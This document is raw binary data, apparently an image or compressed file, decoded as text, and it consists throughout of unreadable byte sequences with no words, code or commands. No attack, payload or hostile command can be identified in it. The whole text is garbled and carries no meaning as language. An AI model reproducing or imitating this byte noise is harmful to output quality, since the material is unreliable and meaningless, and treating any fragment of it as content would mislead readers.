&��������4�zI�v���퐐�vX	�UR�r{�8Z	t��X��}6�S@ba��N=��}2"��;�h@�p���I�ݝ���%	8JN�,a	.�8M�j���b�΋F�C��O~��{�}ځ h��9�[� ��Ƕa8EP����9�b]��F3� ��'�pb�
% �i��� ,�M@9^�u'�| b03�vl7��V�w�6wr7P�w.��	QG�w�G�'x��l�?�a��x�"��I�X�>�"�gna%��yJ�m7@Kkz_�Bp�z;�z��K�d8�Z�AM[���R �;{(lv]bel8(�p	�'4h5�d r"�'vRǤqڇr�'K6v �(0Gs��~b�s�r~~v ���6
�-�Et�� ��#�`b�p���%w�:�����?� �j���s�&H$X���R���*8wQ�0�0�E@���DY ڨ���M4,I�`@�I@�)��P2Ay\ey�/�=Qn$P��7�}56X�+76cN�tz�<`X�a�:`abX�7p�$	3j�r���l�L�SN@B1�Ňz�#����h�4e��N�y����!O�'��- 6��P�8'E�����H�\��\��\&��ДNi�w'@�/�a'~� Q�x�'0��Fr0�,V�N0 �v�u���r	�)���C\�h�1�{���zW��H��@��l% �`;�Q5��b��(!��"qՎ��+0n6�n�8n�����V�я6V�M�F�y�^A33`cJ�Lj��V"j�>^ ��w$C�q	ćftX�e��{?Ò@3��	FpUg,$�\s
��+Jt
�+j�&D_j�h Hpt�gt�����7IW �3��I��Օ�Q0�YX�;�H0%@�t٠j�sČc0�z9������X�I�ٸ���Xpa@IA�a*��y5@d�z�hy$ �晚W��W>��Cck�����|HPjȚ��]��֑*�ZG�d��N&j�� TP'�L���c@�N��~�f�t��<���I�kec���a��(��B�+z�~�C�
6��SBY�3��]`���ҨbДb0�|3���Y[�]@�B_ȓ�apf����b��H "�s	�j�Z�y9PR`q���  ,�w�y�!ڍ@�(�!ҳ�*�'�K��������U�:�_8#>o#�C���4 З �J��iY�.�)��� �KP ��3iR�30�2�4L�@4y¦i�}�u{�$B��4#$�K�W�a��u�+T\�r=�yڱd���C!��s=��Ȕ����G{'�`i�]�� ��6�P��C@b�H(����m*P�FG%k���:����j��mȫX{
��J�����Rp�$z��a)�1���	�	��s���n�:ۚU"`H�V0��Y��cde���z*�EPSVi�Z\r�U d+�f7�%�>�G���pRcZ�A;��ǰ+���r���HKu�5������x- ���[}�&�:K��\�z���%/��Y�d3� &��p���'@zT@`�9�g	yF�h0�´J۾O�L��S;�z�7R�`Y��^ �]K� ��&G <��*jKl}W�*Bl�kx0�Tn���7#^��kۭ�  ���>sY! Z��<��꺸B�?�fs �t�Q�	 X��������g���@%�"�	BLV.��+�FC �w͔�k6�8g� 6�P�ܫ��D0�e��]���E{R�M&���8B@P����"�ZS�W�=q��@��9�྆��*��;������˿�+���|���G`EPR�/R��"�S� ���Kx�P��_���" 0b��(�#?�	��,��.�j�C	��X p�,&���`Z����{[�W�4��n�g�n��hڰ�����C�uRL�Y ��Zt66}&�=@][��,%5� 20K	��� p  �T@�-�Y��q�- @��x��t�~l���:�`▇\��ȱ����pn�/� #3�ָ�`+����<��\��It�1��%6�:Z��� 1˴\˱L�>�1C �*�R|��p��,�f�=Y���U5ʼG2�� Y$N@32��=�l������3�>0m �IΆa�TN�y묈��_��T\0_
���46���|zaSg�`�:7���6 �/�.�ۤ�G �U G@NW�{TL�3�g�R�"�;�6Q]"��K��.�Ҋ,��:w�z/`�/خ:=�0�a;���A��<���ɠ܃��=���_ #�YJ��,�p����T����H�D�`�
�U�g�zN�֏�3o�� K@]J��9|Iqz3���׮���]P9G��
[�AN#fӧ@p�؊؏Fa@��<<0-��Vp ;�ޙO����2<��<�C&��LY�EXwC� ��eʜ`T<40БR��
^�Q}�n$�ՕdI/�����{�ѭR0ӌ�©��fc���w�x�L��=�#�ކ��jm���3�ڪ�`*�1����ߘ��}�a��^]K�4<I��	��*V��7��j$	 '0�}|@�ۥ�K%03��|ĉZi<�|S`�L2Ǟt3&��rr��`4KS||U��"�㖾߫�3�
��B^G~�.�`P���d9�
[��1A�p� �	�R.�����e��揔T��p����q�[�M���6�x�G/X|����ݕ���N��}�d[�U��nQd������{��}�~��>#|���G�=�^��R��0#e>o�S9��df�G`[0�w�ԗX�$u]��R0���0!�T�1`]N���I�[��3��L�@�,��z���y
��(��~���[���3�o>�)m9���Y�x�V� ��}�Eu�v5(~5�I5��lgk��"�����,��P��(��uׂ�.��O������ |��^�|�%_�(�,��#�O����ԯ�����>)���<A���`F�c4v�t��Z�r�?'`���
�� S��,�x���RkNy	s`N�!-`Bs�B-�����	�7���3TrKR<>V^"����}��*~~4=�¿������a�)�Ѻ1���?����8''T T��T�TG�0~GN��!��^2��?>0�ĎAH
0Ȑ�/� �Hq�����d!��㶏 C�IR�.(Ǩ\ɲ��ld��`G�͛8s��Y���
� CQ�C�B8ai��P�H="���X�j�j�kW)"@��H-+_`��kG�	�W�ݻu���ѧB���K��`�DN��Q��ǐ#C^���$Q ԃ�o�)���D�|B��+^,��ը�& �'��z�+�h��P$B?:cbT�ޅ9�tc�d��ݣD�Jp� �%K�L>�.��y�|L e���lo�i�H��ɮ�qGq��Q�������&��	$9d��?�XhG
 Af�P�
���M��;T�VS�x$�~%�hc5&钒K;��QdP�<i��)@`A5uBB}���H���@�e	TQ�p�Wdz5SDl�D[n��fys�� ^tΉ�\{�eʞ��(�	qD�E�%*�qB18%�qZ`�<�DD:�'���T���>���Qz�a׵&A��"\WT�m�Us+�gpw�t��%����&PJk�A �[�Պ޵�dQ3��14���0�e��.7b�B@y ���K : �  ��'�D�����aa6.h��h��*�������+�q�A'�h�,��CZ [�E�h͌'��r����G�>�38d��8�DX%PyeL�@@q%4M���RU%VcF]f�b��}qzr�Y�^w��\z�����k�
Y��pc � p\f��[�]ZKQ8K ��@Idj(�&����	�KD p���CEhPL>ͅ�	�f�l"�.�@ͦ&GW��r��X{mz�HQ ���/�#�2��R�;��t�G8��䌣T0�)�&R���O62ޭ�@���>4��)į1q�l�?� �8#�  �Vf2��e0��_R�2�@2@�rFA�� ,G���64��L)I��S�T�dEjS�J	"็h���]�FC�ِ.d���d:d�yY�����O~(BQ�7	Jy�o0�_xc �XdE	v�/`�'���m^��� <<�-�#�*  �rD��%,��o~S��c�9�pE��hG��a���ŸzЁc��7���؁�	�>�@���P@���@��7�#X � �	���@��ı<�!X���ƅ �e��J@�H��&|L	���2aN���HMZ��#A`��@���y ��*HA;� ��7%���� lJ�4�<�)�J�D��`�"����j����plr)[���CX́m�h�Z�(#B�_�B pO0�`��D$e�P�M�ۛ� ЄCyUrC�^��>�!ș�u^e�UdA����1��4`� ;j#6���`J��2 n D��!d!��ͦ���%1íK�w��/�IN2��F�q�qX@^���8� �)0u�g	G_4p�#D�V0�GL/��"����>���XĆ� H�U�=-������4`��FN��Bjl@��[�-(�g���8�K'���԰�	1�3�]p�J�j�%N
5T��?h�B��e¹"��I�A����Jb��1ia��!̠O+]���E�b`�¿�&�$`>��톃 )� RI���2�S�I�v�x�>aZZ���ֵ�x�6�0@va� �����+��N���[�э
t@�]ՑWtX A��ӕ# v��S4� M  lL%L5d�Z��8f
O 2W���6�<�s�X�M�*P nh��~��ڪ�5.����&�JCY�S��4�"7��,S����E#�jp��)L�i�u����Lߥl>V�PW	'<B,��L
�0����<���K_�b
hBfA��>|@�i�auF�t�v�Ť� a�JX vlA���(b8զ�C 4	مx�� F�����*�P۝���Sގ���?�0��|�z�
ގ�_ =��9���H�a��hW`2��c?�,�DN�ߠ9�+H9	V��
P�q�7�ORg;��8��>�����-��e�Ж6�� :�@34R8�h:L`����2i�lHkr@����>�
��\����}�a�=����n9����"�� `a��pHKsm��*;�}�_��:&1"�J|�ŀ�zu��Ҕ�ej��	�ڎ�Hu
�95ɀ���T�����xn��,��@���z��Q��y�@���K���$� 6�(�+��EaŨ��V1c^�	) �:��4f�E`��oL5Z��}�G�2���쓹���u?s�����p ��F��/�A���u0�[J��tW\YR�TqOb�\�&^ tτUY�i`W^�dv�V�%5`�El�ao��pKo�(�ww�a�Sa��w���uC�R�ug�(�Y���(�2رS@y�S-`aTQ:J�y�#�'z^z��T�Q�U��z��nS��g;�����.�0v�Rol%�g#@�'�2d�x�p�WX�0%^�3���F!�}�A��L3r ,�q��
V`'w~Xv���T�'��AB��3���'Cg��#��#�=�BQvP�'q�ptJ�QP��h\5�ih�&?pu; {S�E0�f�&jg7v�X+�P��/�s'k��z7`8�S�hG�f 0C�B�K��^�xI��1 r�y����U�Tp�)G�g�SR� �8z_ؑ�g
b�E0Hgm�8��iҐ+}0�sa���e� @�ё7p<~z(s���7|G��:rWW7��Iw�=�R �@1�_#���}�����2��hf����^ p,2�V��'A%C��x@4�����2# 'p5S�@���r��[M�tLҌ�ՌʘP"OMd"��h�T�E#"h�����8��y������je4��F�&�^P��I��:8!�y�VK30�w|7��ۗY�'I5R�1�� ��9�0��SymY� ��'��G@z��W��{b߁ �a�%Y-@�S +ن�2;�s�c��0���I_�1�DY�"GW���pX}�
�JA��(��P�&��וat0��F� o�(�ek��;z��f�?$	@��x��ȗ~�MQ�p'Ph��i0��C!q�瘒	OC�i\O�T��Ukv�`����H��8�(h���:n�,�"(���EDr�*�w����M�*�5	ETu�5�5@kA��P	@� UА�FE� F�y��w܃`U�n�a8{��p]����$��&�i�&��*�s�e�I��p/&.��>�)s *���
�
�GP �h$ 901JL� d�њ'� Pg�既���(�,��s�f�����4�EY�D��}ɣ=�@'@�`�@�0���褋	\Y�4��4Og����`�4��Xa��b:��	�啎�т2 9� /%�XPpD�z���MdR�W
�GE�u(����� �f�qr`	�����[mY_�r`Kp#i�-<ЍEpXr�J�
�#�ڪ�����i����v.7����Q<��7v���{XK=� �d�a'P�z���X����Y?� �T���2�ma�(��*��ǲ2,4  z` �w � M���!��Z��@�E�A��Jʌ�${ J�Sj\�eOc�S7iYj^@��vb��)��X�f��ˎ~ 818hVcA���w&���3
�(�(��hD5l0K@���"rP��m� _��$e�R��`�i��%;jإĻ�U�����lx�\[��A���8aI�tV�p<������n�2 � �  �v$6H�p�qcDj�c��`�+� O`�X�r+wæ��z0I����!Ea��L ��MG�M{�L��-a�O�c%p>J�^ຼ�I�CG�J�tu)v���� _ �uE�+�d��Xq�k��C��,��pwD��;�${�&��V:��
���iQ���5	Np	갳�۳��S@��5HG<��H�P��'��W�i*�b�A�~��� zz ��V89j��c��3\���
'���&���G2P����h�0|���9�<Z]�rO�J`~9</�7-��CĀ�20h�Ķ�s����,��|��$%AY@�Œ��P�]�h�[�Z2�r,uiGu��ܥf���#H��K�ɋ�˛	�����(a9x�$����7��AX
aPj�0�b� S5�)s�3�a
m�\B�u�m&e�������"����Դ�2)V9����9y�W�ܟk��R��X�rJ��9�,a��"@H��D1���o�b���_�b��͇B�''����\cSe a��o� %���IL�Tϔ�ϖm��n�-��Z,�ݘ�����IS�N�485�{aR+��-��(��ɿ"h����֑	�l�{Yo��#]Ҡ�yMTxħ�v|T�ęD;r��EU� ةc�/��K�"u�R8I��m��i�{�]+P����aIႶ�yI3�����2�`�W�Nf���zw�2CP�l��G�Ӡ i x�z���<0�5���i���`G��|��؁������ĕ��0~�+! [d�믡͌�'��E��Qa,B(�\��h��e��Q��F�H�azOmO�V�o�]z�/`J��)`wJ���^��'�
XV��n��
 V�Pt�a�t-> F��lN���O�ު��M���.视L��ae�=p<.��:�S��2 Z�:�'P�  �R��{��֚p'@�
N�7�*Pჴ�(�$�"�n�Φx~p�Q�q�9X�-�<��.��>�]�-��\��N�Ԍ�	4:>2�I�=�MG\��E��m���9���O^�O.���4bZ�!�E�TR���� �]�usb��K��m�ۖ�\Ȳ`����) ��o^�E�|�
=�ɛ���0	��C	pFj\��~n��R H.��.	\�9��)�ߕ���S����6�%5�.p����n���	��s* �pz�2϶�Y�Fsѭ/�nm1-��+@' Ep �zГ_(
m/
�p�,�=�z�{O�}�1.�?z^�B? �����N�h�?ޤ;^�BS!f���i��4`����K��n��.E& j��� �X&����=��	{sٱ��'z ,�"+ �2TpN��FT;��� �4��q�!
T ln�!f'����l������]mIh5�Ő{w�I���l��l��꜐ p-���&@P�� �>
>�VV"<<Y+(���$�M((J�Mr7z	 - zzz7����z !^?t�1��������}�m8������c�����n2G�%?%�Y�����Y������%%���RG����U�E,��ت(,�Pa��F�(�"E�3Z��!�>�y#��9s��� X"pa���Bt�Ѣ稓  ������
Ъ�+9SV`Y�&|��B(k�V��NK�l�^nv� ���$,)"b���x���˗���"�L����ݾ�+�0�q)7i����O�=�����Ọ `6p��a�R���Ĝ�CȞ��m�=��ޭ;A�018�Df��&�����Y�x�C��"8a��	¨
J�h)X�R�4�.|���Z�e��뗖�Ƙ�8`�l�8v�ł�4��:��3���HQ��M��>��!A 1�MR<dbDi�b�*��"G}R �5Jd���`�T�fN�����VQp��30�S�Qd� �Y|�EV<p��f�Y�ME���4�@\�؝�� �`< �矋�%�i}@p�h��&e �a f4���d�":Y 7�@(}����	��&�mN��o��ɔd��j*��I��P�>`НwO<W���
��U"þJB��}����'T<�D(���N�u�m/����~�M2Q�P�נ���{�7�!���C�=���*v8@!2d���@��.�x�F�E<�F{d1HN�tc��>��B�����RR%1��H#0�RN�S8`G	;P�X>,���DO�fq ��\�*�^����SgM����f�aji�b��ɜQV)h7A�鷜��A��Vݤ��j�(�f p(��@ ��X��&��j�<xL�Շ���&���w�P�
,A�@��j���ܬ�+ø��+��Q|`���XH��	��;��K!�Zd�<�n�!?�X��HA�12���C,��?� -�J'5P@^(r�(M�[�$5�(D9s C�@E�6�2��`��g�)x�,>��r�V&4!�5����U!z����D�#:�Ҡ���)H�0�9�n��4*m�!��b��E������ƺ��-�[���7��.2;�T��,�@
�Mt�+e-�.O��"QC�q�x�^�O��y ��b�4 f��NPǱ��[���X�>��ʰAnW��C�J$�$�CO_���G>*�/�L����<�" �@Ճ�����R���0*�H��9\���|��d�=q�(愀%�
���	�4��
a�Y�l���vh�a����Y��f����I7�\(B�t�.<XPa�TN<	*�&�WR��@�Q�	�Ʀ(�3'��Ns����Bb�`ķH�
9 @e��	��3�����D�hw�"�P	�)�c��
�)aT��Onc28��Z��کƠ�uz*�HT@��*���QO�n��JX;���|e���� >�0L6�y��v�0Q6L!�4�ZU�����$	p�A`⒐��*(@��#� �cz���z�I�t��p&2�$:d� 0&b`
}B�.����
E�B�ɗ>�S0}�i#������i���3Q�Čf`�C��P}�j�ւ!���ih�$Nܤ8)p�>��n�U�R�!�6�*���ӊ�s	�arp�Rn`����t��@P�ē��t�Oc4P4T@?}����
�>����@�!!$��]9�/H��Z�*��կ�c ��X�Qְ���+R�ZSY����Q�f�%T�%A����*�G�%������K��ҿ�)y	�"N���؂i�E�*`��|�
]�G}��Ҟc
�-s_B�Z�a�4S8f�����0�fH?0�����{\�&W����N��DW�* �|�E]���=��2��PQ�w��v2A���o�n ��  9�]�:P�Z�>�Հ�����^�׿ &��Ll>z�KUǻ�p�f�CA��)�<��kXr���2")V���]�m�rFqr�	 c�����PD#�?������"��HF�����)���-SЮ�e,�T7�r�9'rF�L�@�����4��C��3l��F����&^ ��w����T�B4{��L*`�8�$�]=m�\5�͒1&aD$�hT�ĥIm^,!XO���K�'8����3Fc>�]�]�p��}�k`��=�@�;��'{v���ݠ
W�_�*�3)0������̚����\����'�����]�����Gh�.}s�|c��������x�����K&3m�6!�\
;f3I휁���aZ�:@�y�"1�|�E;��`H=��l[�d�O)�6�n�|��~� �IK	�o޷��of���iH�@FFJwMz�]�����w^W�s��sX��-��?��^pQv��~ xGk�v:�]�v�vo��vqׂ0wu�ky`w8P �&��T�0�BUU�"�7���m �x"� ����n�yl�"��0-#V�4F8�p%#B�PQd@V�h���{~�R`e@s��p!0'0��tE#5 g}�NӧN�Uz�MEw&76)')��b)4pg��U si'7Po7�s�s2#��	*�"�]x��R��e�Wt��t��9Hj�7r�Y2�j��j2A� �vh�#�S��l��*����؂؈�/�_  �!�@#� <�;�dx�s! �xiX��x�voӳ�L�"�cB�#�0�\�4B ZZ���%p� �SpG�ob�zi�V�#n�3��@�XG��%rB��1�7����(Ɉ"��Qp��g�ur�C�(�w�\��Yp-p$��c��7T ~��ox��t�1�[T�A�S�t��{Hu�frr�^3�Y7c)%Ʉu��R�85���،�(�vy�'x�xi��X�٘�6�H� ���v�TU!�֎�Ԙ �I"6=�gV)���=��y�8�2P�>4Vca��!	*43s@}�oPX�Id1�Y�mCRI4�0��������'�!r��|,�N���@(*�B6I 7�[0�r��[�a?)�rC�'!�6B�$�Քv�	�M1� �����+�vb��"Հ�RS�W'�T�?f�ur�9��u%3  �-s���`�z�y��$X���� �����h���;�v�x��x�<������T�؄QX����a���@�%� pW�@ �s	 �!َY�9G���^�{��@�i,�B�za���Ϸ�Sӥ"UtlJ�� 7�}�$�6y2�qg}�����s�$J�՞��W�Nw1�_��:h�AFӕM�8J�9W7�4��T`�ci���[�'�������.z���$(�P  ba��N��;�����I0
"1���Z�c��zb6n-#�v��o=�!���:@+?�42�ǔ E��bsa1V�L��D�]��i|Ӕ����YZy��h��k���'��Q7q�1e6�/w[fs~Y���h;�QFYo�F�X�Ag�����b��1���c�9�8�џ�2��"K0�r %c�L3�Lb�a�T03'�!Ȫ@۪*�D[�vY' /�����;�Zx���6y�b�����Wk1guV��(��1�&7 � ���U2p��oH� ˅��W�7�q��z�Yz�P%��� ��+����h���*����
��8qg�9���䷰7�Y����.�T�e�W�Q��7�M������1e�E^$S�E�v	Ų�/KI�L0��Z�0{�b����;��2�j��K�8��젫=H�$
<Q�<��!_e1Q�X�mq��ɵ/�=��mU1�Y����#<� G��.���4'0�9��Cz��G�}�6U�+�˯�kx}��qRs�k�j긏릧��5g81�Cjs�6���عϻ�5�3� ~�J�g?bY ���<�ë�D2%%1Y ���A�����������y�rPXŋ�U���+����^̿Ck��[�Fk�Uu��@��k�ц��������O
 PT��ڬ���Ï��B�c˲>�y��<  � LEv��{ͳ ���X���Z��#��W��jN��N�DR��q̸��!�}���rv��hp(�[�ũ*7��P/WK���k^=��j[�)Ps0�}�
�D�YE��ᯕ��^IKpLƄuU������9{>����Hc�cL��l�_(Y��������������aѢs,�E�Pn�����+�~�oj2p9�Wȥ��%�U �l ���h�c !���>{{���:p�O�%���r�$�dqZ&4�P�;4��"[!������T����u�O���@ى�Y��'�> 8���~��%pM�9��NK�+.����O0�<%h	>�)NV��[,�����a\s��΀Mƪs��I��������6���-=%`ТTy���Ϊ�ߓY3�#��ڤk���m s�
r�b��P+��<�X�Sd�F�)��oU�%��b��B 7�٬%��0 2po:�'�g9�Zt@���٦A���z�t:���sN�׹�˅$bW��$�h��*إ,h���D^�'��%�'��]a������ ;��(�/�w=�Z2ˈެ�׃��=��������}�<h��)����y��Ѓ�\U�_[}ʧ�|���0 �)���Ȩ�m� �@pQd�A77p�H�\P�?����ҳ'
�ӿ�5Mʉp�huB��?�_i���F�Q7��&�=g g�!w~B�)r]��
���>�8�-�����yfc ۲F� �P�t�n5��s�̾'2S $lM�hJPꦎi���A��9 !�D)Mgv�q�),� ����"3V<3�\X���L�K�|}�A��0�ͮ����*��.��^�`o�#N�%m@8m�t�G({�F{��m�XUI�x�U�a2~�Px�R=j�^`�.!�T�w� ^���!�G�M��js�G��⤪��)��91�3d����ɋ�� }�Uhv5��C��*��4�Br.`B�Af�� �)1
t�Ч�;?�Dgl362dCK7�7�N����5���!S +4̤�i2����<���+X��~r�Z�@^^�	R f��8�4�V<��<c������10��^����x�o�:���|؈�l�������,�x��oa݁�`��4Nnb+��F�E0c֚����Jd`�WB>���K��� >�-P�Xް�	1����l'�6?0r�1�vQ,*�1�ԟ�R"$�ӏk,zb�O}ʿ��W��� @~G��-)�FwK����RrLT_���WM+M~@Y><^v~�v*d//<SV"<""�V>>O$�J��(��%�r}}KK�a��rr�K���K?5?�2���������1�}������������%%%R������Y�Y���������RG� -Th����(D��C�"�b.B��T� eʔs �9R�ɓ1"�c���Xv􁠡Z�r�ԉ` 9��<��ĜD��� �7� �@�i��J0�ʵ�>�H��(%�V|hʴV�۷i5e�p#G�Y0MX{i�"4�Рp�È'�J�q�U�����崡2����3gQ���Z���-�S�^��H�ׯ�ɞM[v�#3�	S��cҫ�N"���4
i�2m���(R�F)i2\ɑW7�9"U� B�����9j3�O�4Yܬ��VM[6���W�M��>�S�;�d1O=����> IP@�tD
5�PD�eQJ'�eb]��"JVX��YP5}�N;�HP:Z�@70U,a@-<u�B @�-�$�1vщ$u�C�Mf�elUF�\"M�t`N��^Ya�&�bt:�ZY� �j]�埘a�٠�a ��yQ�[1�l��Qߤ�Ր�C�P
��b
	���M`��v��M �@`���d�>l����:'$@x7 �� �P�������g���I�7�m�_��r�͍�c EJhO=�<��=���:抨c�I��!Zx��+,��&��^0S��t�P=�4U�DY�B B"���R9�q�Z1ʈ`�hW�e��P�5�%�|4Ea�Ek�<H!2���Ig�عZ1@�����̓V�Y4�n��+1b`���V_����~\V^=[�p��M���� ���)�J����	<d��PS��?[a����Dg���' ������sq-C<�,������|��'n��M#���js�X��	������N��C��b8PAv�������Q�c�G�f��� q�:	��N� �
}Xp���7-N� 7P��*�̲g���%"E HH�%�AU��g�Ė�s��Ae��6��-JxZ��"(��03�z���*0�ف�b�|o5�͵v(�e��)���� �Q�jo����	��W����
��`WQˋ�ju+�X�:�)"
�0�͙1BHc;�L�a~��,��ֽ·.p]�r��>Ү�~$5�Q.�HG��5��Mh^��?r4�u�!�����ս�q{��C�
j! 2�@Np>�IlbD������ T� R b�,�i+��r���>���0��E������I��`3��@a��i�\���8�i��ypi�IB%�j�3O�����P�2y���h�3mA��J�q��� aC�
$י81z)�$�\1-��\��E�����v��@Ō @�J�T����?@@	v��<��/��1�e�?�Χ|�� Ñr4�#�;��T!���Q-��O&��d&��bUQ"Г,�*B��0 `a#2�+]9Qu9YJf�W�����0�!`� �sM�d�"@��,	H���'�f��6� iӜ� S.���zv���fa0����L�B�>]b.�@=��(?��5h�C1q˘��Sx[Am��h�58[�
,�^`����N��r5u�.yg*,����sjTi��� �A^�@�Glс��%������QIH6dԣ2/]�j꺞�<HVH,:�����M�u{�؅G�0%��a7bk��A=,�Ri�K��b�ϲG���� ��!�Lcl�����xE7$�����| ��O��3�R)M/�T:'!tk��hH6��A�HBh摰��G(�	N��
�VL�!l��6h2f��e�@eq�>�l���D������/�F�r�����q0���CR%p H(m�7�f�D�A��,���`լf�~�Kk@r@9 �A.rLR��Sj���{<��1�+�~Q�z�$�A�@�p��$ڰk�˄S�rw"։l�0�� ec뀰  �<7�@�0c�!=�>2H�<����8�(Y�C� ]c0�Ox�@8��G�CK�pF,�@ꃒИF'��˿�� ������ R�Y�H��ys��)p��\Q�`�������"�`�M5����#q;pt;婖KD��K�4�&��QL�a\� ��9P' �����ӆ�R�u�S����%n�w��Z��v'@������"c9"š E2u��F���缔P8�Y��J�Zk#V��&� �m���@.O�1��F��^A�Z��)��4��&h��9D���p���L~��wr ��2�A:a�O
<�И ,����=�b NΚ߳����^0��Ԗ�y?�͞�M��e�쟂A�h���M7���&R'Q��	��	<Ѐiр[�i0i�sD�0^cTFg�R �r`%�rk{�t�ѥIc�;5k�_b�5 Px�x9�T� lĦ`�y�bF;ayZ���p׶"��ob�=;pJ��J"�%�)GA��$3F{�{��C0`R�g
�E`'%@$��c�%�TS�e�|؇~�|LPd�fG�V�22�1PS�'��PPBqk�e W4�A~痉��r�)�A_��U<�2�� Et� X@k;4-D�L�h�t;�h�t8i(��������%�F��\��P� ,��)���� ��?�%�A�k�:�PSAwS}�����G�gTl��<?X<A�H���<�l�L�$zq"=va�) �6b>�� �bRq��> 3a�WB"hؑB��x[M`�q�y؆�$[T��|0��Wd�t#	��N�L"$0ph�r.w�\v�rR~�HN.) ��$��O�6,dO�e�eCU�^�C�^0z���t{Q�Ԕ	�@]QÖ��_�M�[��%OOAԔ+* �
p�C~ �A��J�A\&C��2�1� D_�w��j0��C�J��f8xxS��H�2�R�� UD(UF�����Z�ۣ�Om)J2V^� �0�T !pz �� i�?�p{O�a�Br�O! ��2D2X�%����aE�W����|�2���\:�p``�Yd?f`�++�3W�F���4�7�T~)��uVOv\�a&JSP�OWي��6%Cd�hyq�&�E�K'��&�^(_W5+krFwhtIS��)@@(�r��2T�n���_I�Gp��:��R�9���ٙ��G`^����X���x@��H�8/RU�U��B��S�-�L*�y�l�GfV�VDQ  @	02�}� KPc��@�1gh�r��a_�x��i�y�$�o�B2 DE֞�٩���92 3s	�):E	~�"~�rtN�Ba3�}Pa�6s�A�����}v+E�] ʡ�aJM��]��hn���
 >/�`	Pv�AE@5����q��1w6`pJ�? d�x�竛y�O��^�M옃��<���Rl^��CX��v��h��g*m	z��m��U+�' s*b�@4-��`�5����fh��P��
20RVJ|x��~ �XB�Sm��:Pp���:�q�#eK�qZvF��q��
�I㉌�s4��vPOI�Z�Lj-50���hΡ�P�%��^ O7�M'�887g��>P�C9�p����h('�FS��B�Ѯ1p%p��k .�%И��C?��:�� �Z�bZ���x+�Q%I�I�����yi�!�&�a�ԛ�k5�A9~ jy�{�F{f�)&+��0��m�ca+0;a*��y�'���ػ�I �ka
�qC+rG)�˪D[��rO/DC[���������W��Y[�x�%� ;�:/�Q�g�	��Ld�o�k]t�b�8��+m9��qEU�,�A�+�J���j~���'������+HH�S*H�f=ү>���&����)�����{����/�ۆ^�f���)j��s��:�|� ��� �S.QVd�x�y�:���""�Q"y�כ�n<x�+'v�ۇ$���R[�G�A<[6G���0t��+a��[�*��%�k9��p�Qw���x�񀋈�3�,�D��;sh�V0@`�lki,�P*�D���z�Ѕw�P�4���������[��0�2��c
��{�K5l�ۚv�>��{��1�m��Ih�K�DW��1����v�(�08
���7��/0S!�ϰI�i\@,��m��o�&�����:�\a�Ǚ��7[Y�Q鲂+���l�'[�<�)L-�P@)0Ƀ�*�p��J��@�*�uMg+37Ÿ��+��N��_GE>�WHS���5��y�N@ ��D0����Y[�,�¸s�^�2��P: H����6�x���N%�`�;�;��Uf�{��UD�=f�U}� ��D���9a�:ꌆ�0���d����PVL�t����$q%ǤI��)�n��#AA��F��f =�A�e�+���	J�����K�*�%�L�t���Igӵ�	2]��i	)�D���o�h4�
�4�O�jS�:�KY𒪖P=��\�h����4 ͼ�=(�	&�Vͧ{�j�������q��smģt)x-oT�9���V{T`�C^/�4 62��B��d̃���-"eam"!) �����[��T�q�x��{|4�A�4��6��5��B�������X6Н8�}ɉ�hcɿk��ý�Ьk1_0	VF_�h#Ev�d��a��H[�?p���:��֘5���R�-T�S2�:��G�]����|��!�Òg�����L$�!l���ƺn
"} ��I�9 �2��`$�ڑJf�O�R@��Z�a,Ħ��dq���t�q����#��I �����J˪��F	@Y	mfu�)h�"�kD��ah��P��t���p�%
Y�\'� v��)��h��櫔���"��� �ڍ����+��=�k>'|kp�p���0����-�c�H�`g��O�WuĒ5��CĘ���3���7E ��~��n {�8*���.Ϩ�+���f�<���'3L2pֻ٭N�qX�:�4 Z�n����zF��-����SvCp���0tTO;��*��t9"�]�E�v���Qn��N�������{� S D��v2�x3�E ݪ�Zo��?����K��)�f��������V���_U��
߬i�E��c��A,�<I�r�� ~I�~��9XR�^�1Uܑ�Ta�R�؝��Ʋ`����7_k(�Mb~O�?��: [BO'0 *��Z>~�p�~���,�,SsA��Z�fB���\��P��)Tn����c)�l"p�<��V��S;""V""$(dLL++$J+h!����-�B��BI.�t*1%19:25�.�)�����?}��������%:'�%%RUEU��R�%�����Y�����������E�E 
� ��?��*\�P!A�����_�K,h��q�}���$���CPY2�e� K�4��`�%�`�ĳ��HIX�h�|�Li����xK����4i)~�����ׯ`Ê�U��� �� Ԁ���ʝ+WT[R�NUHE�I��m�&K������b���)7��p�Ɍi�̹؇~�P��%)^0q�Ë�<x8����	S��.��� ���;��yr�ǅ�v�M �!�$�C��+X�,$��AG��B�إ"G���}�F�~�D,��q���e�F��3R��#S.H�:�ܣ�>	U�Ѕ�І:��� RtQF���Udx!��d@Jr,�bK/���N�|�>�h�; �O�F�ORJ��ԒOA��PT�e�W�eW2d��gЁ[t�IWt�ᅊ��f_���`��%&��M!YcT&Ƙy*�塝y�hJ`�B�M�t�k�FHm�5bEm�L`��ZA��0i����H��,����]p��s$P 	�Тܐ@!�K��AW���
W�p�I�h1�(c߶М�F��6 ���%D`�?Fid:
6(�<�@�nď?��� 䯅aT"G'��S7�H�}PqR�}�P	�)����dL!Ծ���RK)�����R��Z���3��gE���E����\�j���^ �u�_%��~(�'�����L�b�a�ٵ`��m��
/��	�|a����C#��)�n��i�É�����D����	j?a�@ t�ܪ�v��@c��]@��2���{��Kг�za3��7�-��2.��v�nB��༼��7�;�B�^0���!���<�!�h�E��rRd@J/P�M6]����S?�\��I:y2K� <,WՇl%s�4�A2��	he&4�M���t�����:�Xc5è���Q����T�0)����w���"���(a9�p�m�47�f@�!����8/���C�T��9�
�9�h����Kp� ��,�����Y2����u$���Z���G_��эo�+&DrW�v�;y��^�޾(R���H�d����	��}ؚt����!�R�r"�!�$%*Y�j��F��|SN���!�}%{ߒ �*��,�t -,��_9 �p�>,!hC3 �X4���W���w�
�!�y�sAAA�����cD��C��'��R�N&�P�n덨D��|�m��N���M ~�Z������Ga T�����$�^�jF.�"�~�����\
��z��f�s�cc9�|��".���!�
��?JhB��P!5�!D���k$!%���2��M�R�c���'a��F�F�̪;wp�t�)H2Y�b���I�LYB3`��+�2�$2&�h˄�(��'4�W����5ԩ2٤����m�ak^�h�p�P@4v�ɣL�P�
�_xASv���BT8C�<�(��Q����l��'BqFS �:@�=i��[�,��R��� H�ֲ��E8�5^p����\n�k4�]��u/���B;E�~J^���yCj@��H�&{��p�$��I	HpJ����e+�z$��5dm
<�,	�YHj����
